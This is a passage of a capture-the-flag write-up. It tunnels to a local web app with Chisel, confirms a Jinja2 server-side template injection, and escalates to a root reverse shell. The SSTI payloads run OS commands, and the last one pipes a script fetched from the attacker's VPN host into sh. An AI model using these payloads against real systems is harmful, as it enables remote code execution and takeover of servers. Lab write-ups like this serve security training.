

On the Target Machine:
curl http://<ip-vpn>/chisel -o chisel
chmod +x chisel

Now we have Chisel on the target machine. Time to execute it:
./chisel client <ip-vpn>:9000 R:5000:127.0.0.1:5000

Now we can open http://127.0.0.1:5000/ the application in our browser.


Server-Side Template Injection (SSTI)
Web applications commonly use server-side templating technologies (Jinja2, Twig, FreeMarker, etc.) to generate dynamic HTML responses.
Server-Side Template Injection (SSTI) vulnerabilities occur when user input is unsafely embedded into a template, resulting in Remote Code Execution on the server.
While exploring the web page, I notice that whatever is passed in the search bar is reflected in the download button.
http://127.0.0.1:5000

To verify whether it is vulnerable to SSTI, I used the following payload:
{{7*7}} It returned 49

So it is indeed vulnerable to SSTI. Since the application is written in Python, I will use a Jinja2 payload.
curl -I http://127.0.0.1:5000
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 5838
Server: Werkzeug/1.0.1 Python/3.6.9
Date: Fri, 03 Sep 2021 19:10:53 GM

Jinja2 Payload
https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/

I will use the following payload to determine which user the application is running as:
{{request.application.__globals__.__builtins__.__import__('os').popen('whoami').read()}}

Since it is running as root, the next step is to obtain a reverse shell on the server so we will have a root shell.
Reverse shell payload:

Start a Python server.


Open Netcat to listen on port 1337.

Finally, execute the following payload:
{{request.application.__globals__.__builtins__.__import__('os').popen('curl http://<ip-vpn>/shell.sh | sh').read()}}

And we receive the connection as user root, successfully capturing our final flag 😃
